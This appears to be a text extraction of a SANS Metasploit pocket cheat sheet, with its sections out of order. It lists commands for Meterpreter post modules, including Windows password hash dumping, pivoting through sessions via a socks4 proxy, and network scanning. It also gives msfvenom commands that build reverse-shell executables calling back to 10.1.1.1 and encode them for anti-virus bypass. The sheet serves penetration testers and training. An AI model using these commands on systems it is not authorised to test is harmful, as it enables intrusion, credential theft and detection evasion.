 Meterpreter Post Modules
With an available Meterpreter session, post modules
can be run on the target machine.
Post Modules from Meterpreter
meterpreter > run post/multi/gather/env
Post Modules on a Backgrounded Session
msf > use post/windows/gather/hashdump
msf > show options
msf > set SESSION 1
msf > run
Useful Auxiliary Modules
Port Scanner:
msf > use auxiliary/scanner/portscan/
tcp
msf > set RHOSTS 10.10.10.0/24
msf > run
DNS Enumeration
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
msf > run
FTP Server
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
msf > run
Proxy Server
msf > use auxiliary/server/socks4
msf > run
Any proxied traffic that matches the subnet of a route
will be routed through the session specified by route.
Use proxychains configured for socks4 to route any
application's traffic through a Meterpreter session.
msfvenom
The msfvenom tool can be used to generate Metasploit
payloads (such as Meterpreter) as standalone files and
optionally encode them. This tool replaces the former
msfpayload and msfencode tools. Run with
'-l payloads' to get a list of payloads.
$ msfvenom -p [PayloadPath]
-f [FormatType]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Reverse Meterpreter payload as an executable and
redirected into a file:
$ msfvenom -p windows/meterpreter/
reverse_tcp -f exe LHOST=10.1.1.1
LPORT=4444 > met.exe
Format Options (specified with –f)
--help-formats – List available output formats
exe – Executable
pl – Perl
rb – Ruby
raw – Raw shellcode
c – C code
Encoding Payloads with msfvenom
The msfvenom tool can be used to apply a level of
encoding for anti-virus bypass. Run with '-l encoders'
to get a list of encoders.
$ msfvenom -p [Payload] -e [Encoder] -f
[FormatType] -i [EncodeInterations]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Encode a payload from msfpayload 5 times using shikata-
ga-nai encoder and output as executable:
$ msfvenom -p windows/meterpreter/
reverse_tcp -i 5 -e x86/shikata_ga_nai -f
exe LHOST=10.1.1.1 LPORT=4444 > mal.exe
SANS
INSTITUTE
Metasploit
Cheat Sheet
By
Daniel
POCKET REFERENCE GUIDE
http://pen-testing.sans.org/
resources/
Purpose
The purpose of this cheat sheet is to
describe some common options for some
of the various components of the
Metasploit Framework
Tools Described on This Sheet
Metasploit
The Metasploit Framework is a development platform
for developing and using security tools and exploits.
Metasploit Meterpreter
The Meterpreter is a payload within the Metasploit
Framework that provides control over an exploited
target system, running as a DLL loaded inside of any
process on a target machine.
Metasploit msfvenom
The msfvenom tool is a component of the Metasploit
Framework that allows users to generate a
standalone version of any payload within the
framework. Payloads can be generated in a variety
of formats including executable, Ruby script, and raw
shellcode. The msfvenom tool can also encode
payloads to help avoid detection.